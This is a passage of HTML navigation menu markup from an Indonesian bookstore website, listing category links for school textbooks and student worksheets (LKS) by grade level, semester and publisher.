<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
